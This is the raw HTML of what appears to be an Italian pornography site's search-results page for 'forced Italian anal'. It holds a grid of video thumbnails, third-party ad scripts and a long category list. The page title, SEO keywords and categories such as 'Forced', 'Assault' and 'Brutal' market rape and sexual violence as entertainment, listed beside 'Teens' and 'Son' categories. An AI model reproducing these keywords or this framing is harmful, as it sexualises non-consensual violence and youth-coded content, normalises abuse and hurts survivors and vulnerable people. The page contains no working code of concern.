

--- FILE ---
content_type: text/html
request_url: https://videopornostupri.com/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/
body_size: 11653
content:
 
<!DOCTYPE html>
<html lang="it">
<head>
  <base target="_blank">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Video Porno Stupri - anale forzato italiano #1 - 1013 - free porno stupri</title>
    <link rel="alternate" hreflang="it" href="/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/1/" />
 
	<link rel="canonical" href="https://videopornostupri.com/en/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/1/" />
	<meta name="Description" content="Video Porno Stupri - anale forzato italiano - 1013 - free porno stupri" />
	<meta name="Keywords" content="video moglie violentata, video porno di donne violentate, vidio porno violento, video porno gratis violentata, film con stupro, stupro italiano porno, stupri on line, porno violente, risse violente vere"/>
  <meta name="Robots" content="index,follow" />
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/u5xk73Yj2sfkkzunxwBU5F.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->



<div class="header">
  <div class="page-layout">
    <a href="https://videopornostupri.com" class="logo-box" target="_self"></a>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">lingua <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/1/" target="_self" class="it">Italiano</a>
      </div>
    </div>

   <div class="header-menu">
      <a href="/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/latest/1/" target="_self"><i class="it"></i>Nuovi video</a>
      <a href="/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/1/" target="_self"><i class="it"></i>Top Di Rating</a>
      <a href="https://livesexhookers.com/" class="a">LiveSexHookers</a>
\<a href="https://pornsites.love/" class="a">Porn Sites</a>

    </div>

    <div class="search-box">
      <form action="/it/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="trovare"></div>
        <input value="ricerca" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>anale forzato italiano #1</h1> 1013
    </div>
    <div class="tags-box">
 <a href="/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/" target="_self" title="anale forzato italiano">anale forzato italiano</a> 
    </div>
    <div class="thumbs">
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546930975093/" class="trd">
            <img data-sg="13cbe251901d8175" src="/thumbs/93/1426482546930975093_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638427907925/" class="trd">
            <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637988272447/" class="trd">
            <img data-sg="3514ed105789593f" src="/thumbs/447/3824942637988272447_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546808909953/" class="trd">
            <img data-sg="13cbe25188d6f081" src="/thumbs/953/1426482546808909953_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547366416707/" class="trd">
            <img data-sg="13cbe251aa11d143" src="/thumbs/707/1426482547366416707_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639994963027/" class="trd">
            <img data-sg="3514ed10cf250453" src="/thumbs/27/3824942639994963027_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639233218643/" class="trd">
            <img data-sg="3514ed10a1bdb853" src="/thumbs/643/3824942639233218643_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1344854419085414505/" class="trd">
            <img data-sg="12a9e1f804335069" src="/thumbs/505/1344854419085414505_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546317204668/" class="trd">
            <img data-sg="13cbe2516b881cbc" src="/thumbs/668/1426482546317204668_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546157564157/" class="trd">
            <img data-sg="13cbe251620430fd" src="/thumbs/157/1426482546157564157_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548252520029/" class="trd">
            <img data-sg="13cbe251dee2ae5d" src="/thumbs/29/1426482548252520029_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639993834952/" class="trd">
            <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548448070476/" class="trd">
            <img data-sg="13cbe251ea8a8b4c" src="/thumbs/476/1426482548448070476_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547684789863/" class="trd">
            <img data-sg="13cbe251bd0bce67" src="/thumbs/863/1426482547684789863_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1443468230603931149/" class="trd">
            <img data-sg="14083ab539b57e0d" src="/thumbs/149/1443468230603931149_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545300175533/" class="trd">
            <img data-sg="13cbe2512ee97aad" src="/thumbs/533/1426482545300175533_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/898829643035799412/" class="trd">
            <img data-sg="c7948cc52bd6f74" src="/thumbs/412/898829643035799412_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545121623645/" class="trd">
            <img data-sg="13cbe2512444fe5d" src="/thumbs/645/1426482545121623645_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/860556500326018986/" class="trd">
            <img data-sg="bf14f93df15efaa" src="/thumbs/986/860556500326018986_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/826369427211488446/" class="trd">
            <img data-sg="b77da9da22f0cbe" src="/thumbs/446/826369427211488446_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545326541129/" class="trd">
            <img data-sg="13cbe251307bc949" src="/thumbs/129/1426482545326541129_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546883674688/" class="trd">
            <img data-sg="13cbe2518d4bc240" src="/thumbs/688/1426482546883674688_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/264729907032620710/" class="trd">
            <img data-sg="3ac8272a619fea6" src="/thumbs/710/264729907032620710_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1271577758517862691/" class="trd">
            <img data-sg="11a58d3bf8bea123" src="/thumbs/691/1271577758517862691_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/223458580108487323/" class="trd">
            <img data-sg="319e26509612a9b" src="/thumbs/323/223458580108487323_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1409821321335376301/" class="trd">
            <img data-sg="1390b105aef789ad" src="/thumbs/301/1409821321335376301_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1522399334205612170/" class="trd">
            <img data-sg="1520a620e19de08a" src="/thumbs/170/1522399334205612170_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482544517570961/" class="trd">
            <img data-sg="13cbe2510043e191" src="/thumbs/961/1426482544517570961_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547265328544/" class="trd">
            <img data-sg="13cbe251a40b55a0" src="/thumbs/544/1426482547265328544_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546089035809/" class="trd">
            <img data-sg="13cbe2515dee8821" src="/thumbs/809/1426482546089035809_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1202209655414270737/" class="trd">
            <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548242251082/" class="trd">
            <img data-sg="13cbe251de45fd4a" src="/thumbs/82/1426482548242251082_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1577335674680471510/" class="trd">
            <img data-sg="15e3d27064e16fd6" src="/thumbs/510/1577335674680471510_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1500188583195041411/" class="trd">
            <img data-sg="14d1bd916d6fde83" src="/thumbs/411/1500188583195041411_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638291180018/" class="trd">
            <img data-sg="3514ed10699759f2" src="/thumbs/18/3824942638291180018_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547871946376/" class="trd">
            <img data-sg="13cbe251c8339688" src="/thumbs/376/1426482547871946376_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1084013622651484291/" class="trd">
            <img data-sg="f0b30a57dd37883" src="/thumbs/291/1084013622651484291_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1170075267105784748/" class="trd">
            <img data-sg="103cf141904f83ac" src="/thumbs/748/1170075267105784748_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/258341450366115004/" class="trd">
            <img data-sg="395d02e2bd4dcbc" src="/thumbs/4/258341450366115004_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637604398451/" class="trd">
            <img data-sg="3514ed1040a7e573" src="/thumbs/451/3824942637604398451_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482544630814023/" class="trd">
            <img data-sg="13cbe2510703d547" src="/thumbs/23/1426482544630814023_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639466947776/" class="trd">
            <img data-sg="3514ed10afac24c0" src="/thumbs/776/3824942639466947776_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/750403595077556860/" class="trd">
            <img data-sg="a69f8180ac61a7c" src="/thumbs/860/750403595077556860_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1229539449854941753/" class="trd">
            <img data-sg="1110339d81eeda39" src="/thumbs/753/1229539449854941753_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640286322098/" class="trd">
            <img data-sg="3514ed10e082cdb2" src="/thumbs/98/3824942640286322098_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/514967933725473548/" class="trd">
            <img data-sg="725889b786c7b0c" src="/thumbs/548/514967933725473548_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547940652807/" class="trd">
            <img data-sg="13cbe251cc4bf707" src="/thumbs/807/1426482547940652807_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547830332807/" class="trd">
            <img data-sg="13cbe251c5b89d87" src="/thumbs/807/1426482547830332807_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/167443828237748050/" class="trd">
            <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637252958373/" class="trd">
            <img data-sg="3514ed102bb558a5" src="/thumbs/373/3824942637252958373_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/522110902210432160/" class="trd">
            <img data-sg="73ee9196b9c8ca0" src="/thumbs/160/522110902210432160_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482544802677235/" class="trd">
            <img data-sg="13cbe251114241f3" src="/thumbs/235/1426482544802677235_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1401570229992261065/" class="trd">
            <img data-sg="137360b2c67385c9" src="/thumbs/65/1401570229992261065_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/251254183758786977/" class="trd">
            <img data-sg="37ca2595345f1a1" src="/thumbs/977/251254183758786977_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/116981842/Gloryhole/popular/1/" target="_self">Buco nella parete</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/117440594/hardcore/popular/1/" target="_self">hardcore</a>&nbsp;<a href="/it/category/111673426/anal/popular/1/" target="_self">anal</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1149682208290411718/" class="trd">
            <img data-sg="ff47de08dbc94c6" src="/thumbs/718/1149682208290411718_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482545738153132/" class="trd">
            <img data-sg="13cbe25149047cac" src="/thumbs/132/1426482545738153132_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1419756273375111715/" class="trd">
            <img data-sg="13b3fccef627ea23" src="/thumbs/715/1419756273375111715_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/691953771072709724/" class="trd">
            <img data-sg="99a5049e5c7e45c" src="/thumbs/724/691953771072709724_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547834690887/" class="trd">
            <img data-sg="13cbe251c5fb1d47" src="/thumbs/887/1426482547834690887_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/391068071021558008/" class="trd">
            <img data-sg="56d5a56b03cb8f8" src="/thumbs/8/391068071021558008_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
   
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/it/search//YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/2/" target="_self">2</a><a href="/it/search//YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/3/" target="_self">3</a><a href="/it/search//YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/4/" target="_self">4</a><a href="/it/search/YW5hbGUgZm9yemF0byBpdGFsaWFubw/popular/2/" target="_self" class="next">bext</a>
      </div>
    </div>

    <div class="title-box">
      <h2>PORNO POPOLARE</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/it/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133</span></li>
<li><a href="/it/category/123076690/Teens/popular/1/" target="_self">Adolescenti</a><span>4548</span></li>
<li><a href="/it/category/111542354/African/popular/1/" target="_self">Africani</a><span>80</span></li>
<li><a href="/it/category/119865426/Outdoor/popular/1/" target="_self">All'aperto</a><span>311</span></li>
<li><a href="/it/category/111607890/Amateur/popular/1/" target="_self">Amatoriali</a><span>4059</span></li>
<li><a href="/it/category/123142226/Teen Anal/popular/1/" target="_self">Anale giovanissima</a><span>1359</span></li>
<li><a href="/it/category/111673426/Anal/popular/1/" target="_self">Anale</a><span>4800</span></li>
<li><a href="/it/category/111804498/Arab/popular/1/" target="_self">Araba</a><span>121</span></li>
<li><a href="/it/category/111870034/Asian/popular/1/" target="_self">Asiatica</a><span>1352</span></li>
<li><a href="/it/category/111018066/Assault/popular/1/" target="_self">Assalto</a><span>44</span></li>
<li><a href="/it/category/113180754/Bus/popular/1/" target="_self">Autobus</a><span>20</span></li>
<li><a href="/it/category/119013458/Masturbation/popular/1/" target="_self">Autoerotismo</a><span>278</span></li>
<li><a href="/it/category/120979538/Rimjob/popular/1/" target="_self">Azione anale</a><span>61</span></li>
<li><a href="/it/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1825</span></li>
<li><a href="/it/category/114819154/Dolls/popular/1/" target="_self">Bambole</a><span>50</span></li>
<li><a href="/it/category/112197714/BBW/popular/1/" target="_self">Bbw</a><span>722</span></li>
<li><a href="/it/category/114032722/Cute/popular/1/" target="_self">Belle</a><span>378</span></li>
<li><a href="/it/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49</span></li>
<li><a href="/it/category/112722002/Blondes/popular/1/" target="_self">Bionde</a><span>1798</span></li>
<li><a href="/it/category/112656466/Bisexuals/popular/1/" target="_self">Bisessuali</a><span>27</span></li>
<li><a href="/it/category/112853074/Brazil/popular/1/" target="_self">Brasile</a><span>34</span></li>
<li><a href="/it/category/110886994/Brutal/popular/1/" target="_self">Brutale</a><span>4006</span></li>
<li><a href="/it/category/123666514/Ugly/popular/1/" target="_self">Brutto</a><span>43</span></li>
<li><a href="/it/category/116981842/Gloryhole/popular/1/" target="_self">Buco nella parete</a><span>12</span></li>
<li><a href="/it/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>126</span></li>
<li><a href="/it/category/122355794/Stockings/popular/1/" target="_self">Calze</a><span>377</span></li>
<li><a href="/it/category/121241682/Socks/popular/1/" target="_self">Calzini</a><span>33</span></li>
<li><a href="/it/category/118751314/Maid/popular/1/" target="_self">Cameriera</a><span>83</span></li>
<li><a href="/it/category/122880082/Short Hair/popular/1/" target="_self">Capelli corti</a><span>25</span></li>
<li><a href="/it/category/119341138/Nipples/popular/1/" target="_self">Capezzoli</a><span>70</span></li>
<li><a href="/it/category/115408978/European/popular/1/" target="_self">Caucasica</a><span>488</span></li>
<li><a href="/it/category/112525394/Big Cock/popular/1/" target="_self">Cazzo grosso</a><span>1974</span></li>
<li><a href="/it/category/114098258/Czech/popular/1/" target="_self">Ceco</a><span>179</span></li>
<li><a href="/it/category/113508434/Celebrities/popular/1/" target="_self">Celebrità</a><span>82</span></li>
<li><a href="/it/category/114229330/CFNM/popular/1/" target="_self">Cfnm</a><span>95</span></li>
<li><a href="/it/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30</span></li>
<li><a href="/it/category/114360402/Chinese/popular/1/" target="_self">Cinese</a><span>59</span></li>
<li><a href="/it/category/120193106/Pantyhose/popular/1/" target="_self">Collant di nylon</a><span>546</span></li>
<li><a href="/it/category/113705042/College/popular/1/" target="_self">College</a><span>314</span></li>
<li><a href="/it/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>261</span></li>
<li><a href="/it/category/113836114/Couple/popular/1/" target="_self">Coppia</a><span>483</span></li>
<li><a href="/it/category/113442898/Cuckold/popular/1/" target="_self">Cornuti</a><span>199</span></li>
<li><a href="/it/category/110821458/Forced/popular/1/" target="_self">Costretta</a><span>6160</span></li>
<li><a href="/it/category/111935570/Ass/popular/1/" target="_self">Culo</a><span>2488</span></li>
<li><a href="/it/category/115212370/Ebony/popular/1/" target="_self">Di colore</a><span>1498</span></li>
<li><a href="/it/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>711</span></li>
<li><a href="/it/category/115736658/Fingering/popular/1/" target="_self">Ditalino</a><span>566</span></li>
<li><a href="/it/category/116457554/Funny/popular/1/" target="_self">Divertente</a><span>31</span></li>
<li><a href="/it/category/121438290/Shower/popular/1/" target="_self">Doccia</a><span>71</span></li>
<li><a href="/it/category/115605586/Femdom/popular/1/" target="_self">Dominazione femminile</a><span>427</span></li>
<li><a href="/it/category/118882386/Mistress/popular/1/" target="_self">Donna dominante</a><span>117</span></li>
<li><a href="/it/category/115146834/Double Anal/popular/1/" target="_self">Doppia anale</a><span>197</span></li>
<li><a href="/it/category/114950226/Double Penetration/popular/1/" target="_self">Doppia penetrazione</a><span>351</span></li>
<li><a href="/it/category/115081298/Double/popular/1/" target="_self">Doppia</a><span>384</span></li>
<li><a href="/it/category/114753618/Doctor/popular/1/" target="_self">Dottore</a><span>91</span></li>
<li><a href="/it/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>64</span></li>
<li><a href="/it/category/115343442/Erotic/popular/1/" target="_self">Erotica</a><span>93</span></li>
<li><a href="/it/category/115933266/Flashing/popular/1/" target="_self">Esibizionismo</a><span>7</span></li>
<li><a href="/it/category/115540050/Facial/popular/1/" target="_self">Facciale</a><span>833</span></li>
<li><a href="/it/category/117637202/Homemade/popular/1/" target="_self">Fatto in casa</a><span>1603</span></li>
<li><a href="/it/category/116195410/Foot Fetish/popular/1/" target="_self">Feticismo del piede</a><span>191</span></li>
<li><a href="/it/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1399</span></li>
<li><a href="/it/category/120717394/Pussy/popular/1/" target="_self">Figa</a><span>1818</span></li>
<li><a href="/it/category/121110610/Son/popular/1/" target="_self">Figlio</a><span>212</span></li>
<li><a href="/it/category/116129874/Filipina/popular/1/" target="_self">Filippina</a><span>33</span></li>
<li><a href="/it/category/116392018/Full Movie/popular/1/" target="_self">Film completo</a><span>178</span></li>
<li><a href="/it/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>265</span></li>
<li><a href="/it/category/116260946/French/popular/1/" target="_self">Francese</a><span>138</span></li>
<li><a href="/it/category/121634898/Smoking/popular/1/" target="_self">Fumare</a><span>46</span></li>
<li><a href="/it/category/116654162/Hunks/popular/1/" target="_self">Fusti</a><span>153</span></li>
<li><a href="/it/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>951</span></li>
<li><a href="/it/category/116588626/Gays/popular/1/" target="_self">Gay</a><span>2345</span></li>
<li><a href="/it/category/118095954/Japanese/popular/1/" target="_self">Giapponese</a><span>544</span></li>
<li><a href="/it/category/123404370/Toys/popular/1/" target="_self">Giocattoli</a><span>302</span></li>
<li><a href="/it/category/123797586/Young/popular/1/" target="_self">Giovane</a><span>1406</span></li>
<li><a href="/it/category/116719698/Twinks/popular/1/" target="_self">Giovani gay</a><span>173</span></li>
